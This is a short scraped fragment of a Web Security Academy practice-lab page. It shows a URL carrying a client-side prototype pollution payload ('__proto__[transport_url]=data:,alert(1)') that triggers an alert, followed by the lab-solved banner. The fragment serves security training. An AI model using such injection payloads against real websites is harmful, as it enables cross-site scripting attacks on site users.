 https://0ae2001304aff338814552d900910006.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
...304aff338814552d900910006.web-security-academy.net says
1
OK
Academy
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Submit feedback
WE LIKE TO
BLOG
Search the blog...
Search
Back to lab